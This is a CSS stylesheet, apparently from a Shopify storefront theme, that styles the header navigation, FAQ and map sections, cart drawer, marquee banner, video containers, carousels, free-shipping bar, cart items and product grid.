  .pageheader--layout-inline-permitted .navigation__item {
    height: 100%;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area {
    overflow: hidden;
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .logo-area__left__inner {
    width: calc(min(100vw, 2000px) - 15px * 10);
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .navigation {
    margin-inline-start: -13.5px;
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .navigation__columns {
    margin-inline-start: 0;
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__left {
    margin-left: 20px;
    margin-right: 20px;
    order: 1;
    /* flex: 0 0 2px; */
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__left__inner {
    justify-content: center;
    width:100%;
    /* margin-inline-start: calc(-50vw + 15px * 2 - 2px);
    width: calc(100vw - 15px * 4 + 6px); */
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__middle {
    margin-left: 0;
    margin-right: 0;
    max-width: none;
    /* flex: 1 0 0; */
    text-align: start;
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__right {
    /* flex: 1 0 0; */
    order: 2;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area .mobile-nav-toggle {
    display: inline-block;
    height: auto;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area .mobile-nav-toggle svg {
    margin-inline-start: 0;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .navigation {
    position: absolute;
    visibility: hidden;
    pointer-events: none;
  }
  .mobile-navigation-drawer__footer {
    display: none;
  }
}
.faq-index__item-container {
  position: -webkit-sticky;
  position: sticky;
  top: calc(30px + var(--theme-sticky-header-height));
}

.template-page.template-suffix-faq #content {
  margin-top: 0;
  padding-bottom: 0;
}

.faq-header {
  margin-top: 72px;
}

.section-faq-header + .section-collapsible-tabs .collapsible-tabs,
.section-collapsible-tabs + .section-collapsible-tabs .collapsible-tabs {
  margin-top: 0;
}

.collapsible-tabs {
  margin-top: 72px;
  margin-bottom: 72px;
}
@media (max-width: 767.98px) {
  .collapsible-tabs {
    margin-top: 12px;
    margin-bottom: 12px;
  }
  .logo-area__middle--logo-image{
    /* margin-left: 44px; */
  }
}

.cc-accordion-item__content.rte h1, .cc-accordion-item__content.rte h2, .cc-accordion-item__content.rte h3, .cc-accordion-item__content.rte h4, .cc-accordion-item__content.rte h5, .cc-accordion-item__content.rte h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: 600;
  color: inherit;
  margin: 1.5em 0 1em;
}
.cc-accordion-item__content.rte h1:first-child, .cc-accordion-item__content.rte h2:first-child, .cc-accordion-item__content.rte h3:first-child, .cc-accordion-item__content.rte h4:first-child, .cc-accordion-item__content.rte h5:first-child, .cc-accordion-item__content.rte h6:first-child {
  margin-top: 1em;
}

.map-section {
  display: flex;
  position: relative;
  overflow: hidden;
}

.map-section--text-position-tl {
  align-items: flex-start;
  justify-content: flex-start;
}
.map-section--text-position-tl .map-section__map {
  top: 0;
  left: 0;
}

.map-section--text-position-tr {
  align-items: flex-start;
  justify-content: flex-end;
}
.map-section--text-position-tr .map-section__map {
  top: 0;
  right: 0;
}

.map-section--text-position-bl {
  align-items: flex-end;
  justify-content: flex-start;
}
.map-section--text-position-bl .map-section__map {
  bottom: 0;
  left: 0;
}

.map-section--text-position-br {
  align-items: flex-end;
  justify-content: flex-end;
}
.map-section--text-position-br .map-section__map {
  bottom: 0;
  right: 0;
}

.map-section__text {
  position: relative;
  z-index: 1;
  margin: var(--gutter-content);
  width: 300px;
}

.map-section__map {
  position: absolute;
  height: 100%;
  width: 100%;
}

.map-section__map .background-image,
.map-section__placeholder,
.map-section__map-container {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 0;
}

.map-section--use-gmaps .map-section__map-image,
.map-section--use-gmaps .map-section__placeholder {
  display: none !important;
}

@media (min-width: 768px) {
  .map-section {
    min-height: 600px;
  }
  .map-section__map {
    width: 125%;
  }
}
@media (max-width: 767.98px) {
  .section-map {
    display: flex;
  }
  .map-section {
    flex: 1 0 auto;
    flex-direction: column-reverse;
  }
  .map-section__map {
    position: relative;
    height: 0;
    padding-top: 100%;
    overflow: hidden;
  }
  .map-section__text {
    width: calc(100% - var(--gutter-content) * 2);
    margin: 0px;
  }
  .map-section--text-position-tl,
  .map-section--text-position-tr,
  .map-section--text-position-bl,
  .map-section--text-position-br {
    align-items: flex-start;
  }
}
.cart-drawer-modal.cc-popup {
  padding: 0;
  z-index: 8002;
}
.cart-drawer-modal.cc-popup.cc-popup--right .cc-popup-modal {
  width: 540px;
  max-width: calc(100% - 15px);
  display: flex;
  flex-direction: column;
}
.cart-drawer-modal.cc-popup .cc-popup-container {
  flex-grow: 1;
  display: flex;
}
.cart-drawer-modal.cc-popup .cc-popup-content {
  display: flex;
  padding: 0;
  text-align: start;
  width: 100%;
}

.cart-drawer {
  display: flex;
  flex-direction: column;
  flex: 0 0 auto;
  width: 100%;
}

.cart-drawer__content {
  flex: 1 0 0;
  padding: 0 var(--gutter-content);
  overflow-x: hidden;
  overflow-y: auto;
}

.cart-drawer__header {
  margin: var(--gutter-content) 0;
}

.cart-drawer__footer {
  flex: 0 0 auto;
  padding: var(--gutter-content);
  border-top: 1px solid #e2e2e2;
}

.cart-drawer__note {
  margin-top: 0.75em;
}

.cart-drawer__note textarea {
  width: 100%;
}

.cart-item-upsells {
  margin: var(--gutter-content) 0;
}

.cart-drawer .cart-item,
.cart-drawer .cart-item-upsells,
.cart-drawer .cart-drawer__footer {
  transition: transform 0.6s cubic-bezier(0, 0, 0.2, 1), opacity 0.5s cubic-bezier(0, 0, 0.2, 1);
}

.cc-popup.cc-popup--visible .cart-drawer .cart-item-list > div:nth-child(1) .cart-item {
  transition-delay: 0.2s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item-list > div:nth-child(2) .cart-item {
  transition-delay: 0.275s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item {
  transition-delay: 0.35s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item-upsells {
  transition-delay: 0.425s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-drawer__footer {
  transition-delay: 0.5s;
}

.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-item,
.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-item-upsells,
.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-drawer__footer {
  transform: translateX(15px);
  opacity: 0;
}

.section-scrolling-banner .card-scheme--custom {
  background: var(--bg);
}

.marquee-container {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.marquee {
  --scale: 0.7;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: max-content;
  white-space: nowrap;
  position: relative;
  direction: ltr;
  margin: 0;
  padding-top: calc(var(--vertical-padding) * var(--scale));
  padding-bottom: calc(var(--vertical-padding) * var(--scale));
}

.marquee-content {
  display: flex;
  align-items: center;
  padding-right: 0.2em;
  width: max-content;
}
@media (prefers-reduced-motion: reduce) {
  .marquee-content {
    animation: none;
    width: auto;
    display: block;
    text-align: center;
    white-space: normal;
  }
  .marquee-content[aria-hidden=true] {
    display: none;
  }
}
[dir=rtl] .marquee-content {
  direction: rtl;
}

.js .marquee:not(.marquee--animate) {
  opacity: 0;
}

.marquee--animate .marquee-content {
  animation: marquee var(--duration) linear infinite;
}

.marquee:hover .marquee-content--contains-link {
  animation-play-state: paused;
}

.marquee--right .marquee-content {
  animation-direction: reverse;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
.marquee-item {
  padding-right: calc(var(--space) * var(--scale));
}
.marquee-item a:not(.btn) {
  color: inherit;
}

.marquee-item_h1 {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

.marquee-text {
  font-size: max(var(--text-size) * var(--scale), 15px);
  color: var(--color, inherit);
}

.marquee-icon .icon {
  display: block;
  color: var(--color);
  width: calc(var(--width) * var(--scale));
  height: calc(var(--width) * var(--scale));
}

.marquee-image .placeholder-image,
.marquee-image .inline-image {
  display: block;
  width: calc(var(--width) * var(--scale));
}
.marquee-image .inline-image__pad {
  display: block;
}

.marquee-button .btn--custom,
.marquee-button .btn--custom:hover {
  color: var(--btn-col-text);
  background: var(--btn-col-bg);
  border: none;
}

@media (min-width: 768px) {
  .marquee {
    --scale: 0.85;
  }
}
@media (min-width: 1000px) {
  .marquee {
    --scale: 1;
  }
}
.media-with-text__media--cover {
  position: relative;
  height: 0;
  padding-top: var(--ar-padding);
}
.media-with-text__media--cover .block-link,
.media-with-text__media--cover .background-image,
.media-with-text__media--cover .placeholder-image,
.media-with-text__media--cover .video-container,
.media-with-text__media--cover .video-container__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0 !important;
}

@media (min-width: 768px) {
  .media-with-text--no-space:not(.media-with-text--shape-natural) .media-with-text__media-column {
    position: relative;
    overflow: hidden;
    align-self: stretch;
  }
  .media-with-text--no-space:not(.media-with-text--shape-natural) .media-with-text__media {
    position: static;
  }
  .media-with-text--with-space .media-with-text__media-column {
    padding: 72px;
    padding-inline-end: 0;
  }
  .media-with-text--with-space .column--order-push-desktop.media-with-text__media-column {
    padding: 72px;
    padding-inline-start: 0;
  }
}
@media (max-width: 767.98px) {
  .media-with-text__media-column.column {
    margin-bottom: 0;
  }
  .media-with-text--with-space .media-with-text__media {
    margin: var(--gutter-content) var(--gutter-content) 0;
  }
  body.video-modal-open .media-with-text .video-container {
    position: fixed;
    z-index: 1000;
    overflow: visible;
    top: unset;
    left: unset;
  }
}
.cc-price-range__input-container {
  font-size: 15px;
  color: #303030;
  background: #f2f2f2;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  padding-inline-start: 10px;
}
.cc-price-range__input-container:hover {
  border-color: #878787;
}
.cc-price-range__input-container:focus-within {
  border-color: #303030;
}

.cc-price-range .cc-price-range__input {
  padding-left: 0;
  border: none;
}

.cc-carousel {
  display: block;
  position: relative;
  --carousel-direction: row;
}

@media (min-width: 768px) {
  .cc-carousel--mobile-only {
    --carousel-direction: none;
  }
  .cc-carousel:not(.cc-carousel--mobile-only) .cc-carousel__scroll-area {
    position: relative;
    display: flex;
    flex-direction: var(--carousel-direction);
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: visible;
    width: 80%;
    max-width:1400px;
        margin: 0 auto;
    scroll-behavior: smooth;
    scroll-snap-type: both mandatory;
  }
  .cc-carousel:not(.cc-carousel--mobile-only) .cc-carousel__scroll-area > * {
     flex: 0 0 auto; 
    scroll-snap-align: start;
  }
}
@media (max-width: 767.98px) {
  .cc-carousel__scroll-area {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    flex-direction: var(--carousel-direction);
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: visible;
    scroll-behavior: smooth;
    scroll-snap-type: both mandatory;
  }
  .cc-carousel__scroll-area > * {
    flex: 0 0 auto;
    scroll-snap-align: start;
  }
  /* .container .cc-carousel--off-edge-mobile {
    margin-right: -15px;
  } */
  .cc-carousel--off-edge-mobile .cc-carousel-buttons {
    display: none;
  }
  .cc-carousel--off-edge-mobile .cc-carousel__scroll-area > div,
  .cc-carousel--off-edge-mobile .cc-carousel__scroll-area > product-block {
    /* width: 320px; */
    max-width: 85%;
  }
}
.cc-carousel--mousedown .cc-carousel__scroll-area {
  scroll-snap-type: none !important;
  scroll-behavior: auto !important;
}

.cc-carousel--in-drag .cc-carousel__scroll-area {
  pointer-events: none !important;
}

.cc-carousel-buttons {
  font-size: 0;
  pointer-events: none;
}

.cc-carousel-buttons:not(.cc-carousel-buttons--show) {
  display: none;
}

.cc-carousel-button {
  /* --bg: #e2e2e2; */
  --text: #303030;
  display: inline-block;
  border: none;
  padding: 10px;
  pointer-events: auto;
  cursor: pointer;
  background: var(--bg);
  color: var(--text);
  border-radius: 3px;
  vertical-align: top;
  transition: all 50ms;
}
.cc-carousel-button[disabled] {
  opacity: 0.7;
}
.cc-carousel-button:not(:first-child) {
  margin-inline-start: 4px;
}
.cc-carousel-button:hover {
  background: var(--bg);
  color: var(--text);
}
.cc-carousel-button:not([disabled]):active {
  background: var(--bg);
  color: var(--text);
  transform: scale(0.95);
}
.cc-carousel-button .icon--small {
  display: block;
}

.cc-carousel-button--no-bg {
  --bg: transparent;
  --text: var(--text);
  padding: 5px;
}
.opposing-items--title-with-cta .cc-carousel-button--no-bg {
  padding: 10px 5px 0;
}

.cc-carousel-buttons--overlay-top {
  position: absolute;
  z-index: 1;
  top: 40%;
  right: 10px;
  left: 10px;
      display: flex;
    /* text-align: end; */
    justify-content: space-between;
      padding: 0  35px;
}
.cc-carousel-buttons--overlay-top .cc-carousel-button {
  /* --bg: #f2f2f2; */
  --text: #303030;
}

.js .cc-carousel__scroll-area {
  scrollbar-width: none;
}
.js .cc-carousel__scroll-area::-webkit-scrollbar {
  display: none;
}

.free-shipping-bar {
  margin: var(--gutter-content) 0;
  text-align: center;
}

.free-shipping-bar--no-cart {
  display: none;
}

.free-shipping-bar:not([data-free-shipping-progress="1"]) .free-shipping-bar__message--yes {
  display: none;
}

.free-shipping-bar[data-free-shipping-progress="1"] .free-shipping-bar__message--no {
  display: none;
}

.free-shipping-bar__bar {
  position: relative;
  overflow: hidden;
  height: 6px;
  border-radius: 6px;
  background-color: rgba(48, 48, 48, 0.15);
}
.free-shipping-bar__bar::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  border-radius: 6px;
  transform: translateX(calc(-100% * (1 - var(--free-shipping-progress))));
  transition: all 1s cubic-bezier(0, 0, 0.09, 0.97);
  background: var(--free-shipping-bar-color);
}
[dir=rtl] .free-shipping-bar__bar::after {
  transform: translateX(calc(100% * (1 - var(--free-shipping-progress))));
}

.free-shipping-bar__message {
  margin-top: 0.6em;
}

.video-container__video,
.product-media--frame {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}
.video-container__video iframe,
.video-container__video object,
.video-container__video embed,
.video-container__video video,
.video-container__video model-viewer,
.video-container__video .shopify-model-viewer-ui,
.video-container__video .media-item,
.product-media--frame iframe,
.product-media--frame object,
.product-media--frame embed,
.product-media--frame video,
.product-media--frame model-viewer,
.product-media--frame .shopify-model-viewer-ui,
.product-media--frame .media-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-container {
  position: relative;
}

.video-container--background {
  background: #000;
  overflow: hidden;
  isolation: isolate;
}
.video-container--background .video-container__video {
  position: relative;
  height: 100%;
  max-width: none;
  padding: 0 !important;
  transition: opacity 250ms ease-in;
}
.video-container--background .video-container__video video {
  object-fit: cover;
}
.video-container--background:not(.video-container--playing) .video-container__video {
  opacity: 0;
}
.video-container--background div.video-container__video-element {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.video-container--background video {
  object-fit: cover;
  object-position: 50% 50%;
}

.video-container__video video {
  object-fit: contain;
}

.video-container__stop {
  display: none;
}

@media (max-width: 767.98px) {
  .video-container--modal-mobile {
    padding-bottom: 0 !important;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .video-container--modal-mobile::before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    pointer-events: none;
    background: #000;
    opacity: 0;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__video {
    position: fixed;
    z-index: 10001;
    top: 50%;
    left: 20px;
    margin: 0 !important;
    width: calc(100% - 40px) !important;
    height: 100% !important;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    opacity: 0;
    pointer-events: none;
    background: #000;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__video iframe {
    display: none;
  }
  .video-container--modal-mobile .video-container__stop {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    color: #fff;
    z-index: 10002;
    padding: 20px;
    pointer-events: none;
    opacity: 0;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__stop svg {
    stroke: currentColor;
  }
  .video-container--modal-mobile .overlay-text {
    position: relative;
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .video-container--modal-mobile.video-container--playing::before,
  .video-container--modal-mobile.video-container--playing .video-container__video,
  .video-container--modal-mobile.video-container--playing .video-container__stop {
    opacity: 1;
    pointer-events: auto;
  }
  .video-container--modal-mobile.video-container--playing .video-container__video iframe {
    display: block;
  }
}
.video-container__cover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: #eee;
}
.video-container__cover .background-image,
.video-container__cover .placeholder-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  background-size: cover;
  background-position: center center;
}

.video-container--playing .video-container__cover {
  opacity: 0 !important;
  pointer-events: none;
}
.video-container--playing .video-container__cover + .overlay-text {
  opacity: 0 !important;
  pointer-events: none;
}
.video-container--playing:not(.video-container--background).image-overlay--bg-full::after {
  opacity: 0;
}

.video-container__play {
  display: inline-block;
  transition: transform 150ms;
  color: #ffffff;
}
.video-container__play svg {
  width: 80px;
  height: 80px;
  fill: transparent;
  stroke: currentColor;
  transition: stroke 150ms;
}
.video-container__play svg polygon {
  fill: currentColor;
  transition: fill 150ms;
}
@media (hover: none) {
  .video-container__play:active {
    transform: scale(1.1);
  }
  .video-container__play:active svg {
    fill: transparent;
  }
}
@media (hover: hover) {
  .video-container__play:hover {
    transform: scale(1.1);
  }
  .video-container__play:hover svg {
    fill: transparent;
  }
}

.video-container__fallback {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.video-container__fallback .background-image {
  position: static;
}

.slick-slider .product-media--video[data-video-type=external]::before, .slick-slider .product-media--video[data-video-type=external]::after {
  content: "";
  position: absolute;
  top: 50px;
  bottom: 70px;
  width: calc(50% - 50px);
  z-index: 1;
}
.slick-slider .product-media--video[data-video-type=external]::before {
  left: 0;
}
.slick-slider .product-media--video[data-video-type=external]::after {
  right: 0;
}

.product-media__poster {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: opacity 250ms, visibility 250ms, background 150ms 500ms;
}
.product-media__poster.lazyload--placeholder {
  background: #f0f0f0;
}
.product-media__poster .background-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-media__poster--hide {
  opacity: 0;
  visibility: hidden;
}

.product-media__video-play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  height: 62px;
  width: 62px;
  padding: 0;
  border-radius: 0;
  background-color: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
  color: #303030;
}
.product-media__video-play-btn:hover {
  background-color: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
  color: rgba(48, 48, 48, 0.55);
}
.product-media__video-play-btn .icon {
  height: 38px;
  width: 38px;
  fill: none;
}
.product-media__video-play-btn .icon-video-badge-full-color-element {
  fill: currentColor;
  opacity: 1;
}

.cart-item-list {
  margin: 10px 0 40px;
  width: 100%;
}

.cart-item-list__head,
.cart-item__not-image {
  display: flex;
}

.cart-item-list-heading,
.cart-item__column {
  flex-shrink: 0;
}

.cart-item-list-heading {
  margin-bottom: calc(var(--gutter-content) / 2);
  padding: 0 0 15px;
  border-bottom: 1px solid #e2e2e2;
}

.cart-item {
  padding-top: calc(var(--gutter-content) / 2);
  padding-bottom: calc(var(--gutter-content) / 2);
}

.cart-drawer .cart-item__quantity {
  align-self: center;
  padding-inline-end: 0;
  width: auto;
}

.cart-item__not-image {
  flex-grow: 1;
}

.cart-item-list-heading--product {
  flex: 1 1;
}

.cart-item-list-heading--quantity,
.cart-item__quantity {
  text-align: center;
  padding-inline-end: var(--gutter-content);
  width: calc(2em + 99px);
}

.cart-item-list-heading--total,
.cart-item__total {
  text-align: end;
  width: 150px;
}

.cart-item__image {
  width: 100px;
  padding-inline-end: var(--gutter-content);
}
.cart-item__image a {
  display: block;
}
.cart-item__image .inline-image__pad {
  padding-top: min(var(--ar-padding), 150%);
}

.cart-item__description {
  align-self: center;
  flex: 1 1;
  padding-inline-end: var(--gutter-content);
}

.cart-item__remove-row {
  margin-top: 5px;
}

.cart-item .unit-price {
  font-size: 12px;
}

.cart-form .checkout-buttons {
  margin-bottom: 10px;
}

[data-shopify-buttoncontainer] {
  justify-content: flex-end;
}

.additional-checkout-buttons [data-shopify-buttoncontainer] > li {
  margin-top: 8px !important;
  flex-grow: 1 !important;
}

.update-cart-container {
  margin-bottom: 5px;
}
.js [data-ajax-update=true] .update-cart-container {
  display: none;
}

.terms-agreement {
  display: block;
  margin-bottom: 8px;
}
.terms-agreement input,
.terms-agreement label {
  vertical-align: middle;
}

#shipping-calculator {
  margin-top: 20px;
  margin-inline-end: -30px;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}

.cart-form #shipping-calculator .inputrow {
  flex: 1 1 auto;
  width: calc(50% - 30px);
  padding: 0 0 20px;
  padding-inline-end: 30px;
}

.cart-form #shipping-calculator .inputrow label {
  display: block;
  float: none;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.cart-form #shipping-calculator .inputrow input[type=text] {
  box-sizing: border-box;
  width: 100%;
}

.cart-form #shipping-calculator #wrapper-response {
  margin: 20px 0;
  width: 100%;
  flex: 0 0 auto;
}

.cart-discount-list {
  margin:  0;
}

.cart-discount {
  list-style: none;
  display: inline-block;
  padding: 6px;
  background: rgba(48, 48, 48, 0.06);
  border-radius: 6px;
}
.cart-discount:not(:last-child) {
  margin-bottom: 0.5em;
}

.cart-discount__icon svg {
  width: 18px;
  height: 18px;
  vertical-align: middle;
}

.cart-discount__amount::before {
  content: "-";
  margin-right:5px;
  font-size:20px;
}

.cart-discount--inline .cart-discount__label {
  margin-inline-end: 1em;
  display: inline-block;
}

.error-message {
  display: none;
  border: 1px solid #d32d2d;
  background-color: #fff5f5;
  border-radius: 3px;
  padding: 15px 31px;
  font-size: 14px;
  text-align: center;
  color: #d32d2d;
  margin-top: 1em;
  margin-bottom: 1em;
}

.cart-item .error-message {
  opacity: 0;
  max-width: 432px;
  width: 100%;
}

.cart-drawer__content .error-message {
  max-width: none;
}

@media (min-width: 768px) {
  div[data-section-type=cart-template] .cart-item .error-message {
    margin-left: 100px;
  }
}
@media only screen and (max-width: 767.98px) {
  div[data-section-type=cart-template] .cart-item .error-message {
    margin-left: 80px;
  }
}
@media only screen and (max-width: 959px) {
  .cart-item-list-heading--total,
  .cart-item__total {
    width: 100px;
  }
}
@media only screen and (max-width: 767.98px) {
  .cart-item-list__head {
    display: none;
  }
  .cart-form .cart-item {
    border-top: 0;
    border-bottom: 1px solid #e2e2e2;
  }
  .cart-form .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-item__column {
    text-align: start;
    width: auto;
    padding: 0;
  }
  .cart-item__image {
    width: 80px;
    padding-inline-end: 20px;
  }
  .cart-item__not-image {
    display: block;
  }
  .cart-item__quantity {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 1em;
  }
  .cart-item__quantity .quantity {
    margin-right: 1em;
  }
  .cart-item__total {
    display: none;
  }
  .cart-form #shipping-calculator {
    margin-inline-end: 0;
    display: block;
  }
  .cart-form #shipping-calculator .inputrow {
    width: auto;
    padding-inline-end: 0;
  }
  .cart-form #shipping-calculator .inputrow .button {
    box-sizing: border-box;
    width: 100%;
  }
  .cart-form .checkout-col {
    width: auto;
  }
}
@media only screen and (max-width: 360px) {
  .cart-form .item .image {
    margin-left: 0;
    width: 50px;
  }
}
.article-block,
.article-block__inner {
  display: flex;
  flex-direction: column;
}

.article-block__inner {
  flex: 1 0 auto;
}

.article-block__text {
  display: flex;
  flex-direction: column;
  flex: 1 0 auto;
}
.article-block__text > .rte {
  flex-grow: 1;
  margin-bottom: 2em;
}

.article-meta {
  margin-top: 1em;
  font-size: 90%;
}

.article-meta .time {
  display: block;
}

.article-meta .tags .label {
  font-style: normal;
}

.article-image {
  margin-top: 0;
  margin-bottom: 1em;
}

.article-image--large {
  margin-top: calc(15px - 16px);
  margin-bottom: 16px;
}

.product-list {
     display: flex;
    margin-left: -15px;
    width: 100%;
    margin: 0 auto;
    /* margin-bottom: -15px !important; */
    justify-content: center;
     
}
.product-list.cc-carousel__scroll-area {
  margin-bottom: 0;
}
.product-list.cc-carousel__scroll-area .product-block {
  /* margin-bottom: 0; */
}

@media (min-width: 768px) {
  .cc-carousel--mobile-only .product-list {
    flex-wrap: wrap;
  }
  .cc-carousel--mobile-only .product-list.cc-carousel__scroll-area {
    margin-bottom: -15px;
  }
  .cc-carousel--mobile-only .product-list.cc-carousel__scroll-area .product-block {
    margin-bottom: 15px;
  }
}
.product-list--image-shape-natural .image-cont .product-block__image--secondary .background-image__image {
  --bg-pos: top center;
}

.collection-listing .product-list {
  flex-wrap: wrap;
}

.product-list--per-row-2 .product-block {
  width: 50%;
}
.product-list--per-row-2 .product-block--columns-2 {
  width: 100%;
}

.product-list--per-row-3 .product-block {
  width: 33.33%;
}
.product-list--per-row-3 .product-block--columns-2 {
  width: 66.66%;
}

.product-list--per-row-4 .product-block {
  width: 23%;
}
.product-list--per-row-4 .product-block--columns-2 {
  width: 48%;
}

.product-list--per-row-5 .product-block {
  width: 20%;
}
.product-list--per-row-5 .product-block--columns-2 {
  width: 40%;
}

@media (min-width: 768px) and (max-width: 1100px) {
  .product-list--per-row-4 .product-block,
  .product-list--per-row-5 .product-block {
    width: 31.33%;
  }
  .product-list--per-row-4 .product-block--columns-2,
  .product-list--per-row-5 .product-block--columns-2 {
    width: 66.66%;
  }
}
@media (max-width: 767.98px) {
  .product-list .product-block {
    width: 45%;
 
  }
  .product-list .product-block--mobile-wide,
  .product-list--per-row-mob-1 .product-block {
    width: 100%;
  }
}
.product-list .product-block--columns-full {
  width: 100%;
}

.product-block {
  display: flex;
  flex-direction: column;
    /* padding-left: 15px; */
  margin-left:8px;
  margin-right:8px;

  /* text-align: center; */
}
.product-block .block-inner .vendor {
  margin: 1em 0 0.4em;
  font-size: 12px;
  line-height: 1.3em;
}

.product-block__title {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  color:black;
  line-height: 1.3;
  position: relative;
  min-height:38px;
}

.product-block__subtitle {
  margin: 0 0 0.4em;
  font-size: 12px;
  line-height: 1.3em;
  opacity: 0.75;
}

.product-block__price-row--swatches-inline {
  /* margin-top: 0.5em; */
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.product-block__price-row--swatches-inline .product-block-options {
  order: -1;
  text-align: start;
  margin-inline-end: 20px;
}
.product-block__price-row--swatches-inline .product-block-options .cc-carousel {
  justify-content: flex-start;
}
.product-block__price-row--swatches-inline .product-block__price:last-child {
  flex: 1 1 auto;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) {
  margin-top: 0.5em;
  flex: 0 0 auto;
  text-align: end;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price {
  justify-content: flex-end;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__amount {
  margin-inline-end: 0;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__compare {
  order: -1;
  width: 100%;
  margin: 0;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline {
    display: block;
    margin-top: 0;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block-options {
    order: 1;
    margin-inline-end: var(--swatch-margin-offset);
    display: flex;
    justify-content: center;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block__price {
    margin-top: 0;
    text-align: inherit;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-price {
    display: block;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__item:last-child {
    margin-inline-end: 0;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .cc-carousel {
    max-width: 100%;
  }
}
.product-block-options--method-standard {
  --swatch-margin-offset: -7px;
}

.product-block-options--method-image {
  --swatch-margin-offset: -4px;
}

.product-block-options {
  font-size: 12px;
  line-height: 1.4em;
  flex: 1 1 auto;
  overflow: hidden;
  margin-top: 0.5em;
  margin-inline-start: var(--swatch-margin-offset);
  margin-inline-end: var(--swatch-margin-offset);
}
.product-block-options .cc-carousel__scroll-outer {
  position: relative;
  overflow: hidden;
}
.product-block-options .cc-carousel__scroll-outer::after {
  content: "";
  position: absolute;
  pointer-events: none;
  top: 0;
  right: 0;
  bottom: 0;
  width: 26px;
  box-shadow: -72px 0 13px -60px var(--bg, #f2f2f2) inset;
  transition: box-shadow 0.25s ease, opacity 0.25s ease-out, width 0.25s ease-out;
}
[dir=rtl] .product-block-options .cc-carousel__scroll-outer::after {
  left: 0;
  right: auto;
  transform: scaleX(-1);
}
.product-block-options .cc-carousel--at-end .cc-carousel__scroll-outer::after {
  opacity: 0;
}
.product-block-options .cc-carousel {
  display: flex;
  justify-content: center;
}
.product-block-options .cc-carousel--at-end[loop]:not(.cc-carousel--at-start) .cc-carousel-button--next {
  transform: scaleX(-1);
}
